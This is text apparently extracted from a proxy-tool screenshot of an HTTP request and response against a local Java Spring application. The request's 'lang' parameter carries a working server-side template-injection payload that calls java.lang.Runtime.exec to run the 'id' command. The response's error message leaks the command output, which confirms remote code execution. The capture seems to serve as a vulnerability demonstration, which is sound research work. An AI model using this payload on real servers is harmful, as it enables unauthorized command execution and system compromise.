 Request
Raw Params Headers Hex
1 GET /hello/path?lang=
__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22id%22).getI
nputStream()).next()%7d__::.x HTTP/1.1
2 Host: localhost:8089
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:81.0) Gecko/20100101
Firefox/81.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: JSESSIONID=7F502DE7A18EF70F2EFC076393FE1F58
10 Upgrade-Insecure-Requests: 1
11
12
Response
Raw Headers Hex
1 HTTP/1.1 500
2 Set-Cookie: JSESSIONID=4DFEAC185A208AE4EBDBC7902C636A63; Path=/; HttpOnly
3 Content-Type: application/json;charset=UTF-8
4 Content-Language: zh-CN
5 Date: Sat, 05 Sep 2020 09:13:53 GMT
6 Connection: close
7 Content-Length: 272
8
9 {"timestamp":"2020-09-05T09:13:53.411+0000","status":500,"error":
"Internal Server Error","message":
"Error resolving template [test/user/uid=501(seikei)], template might not exist o
r might not be accessible by any of the configured Template Resolvers","path":
"/hello/path"}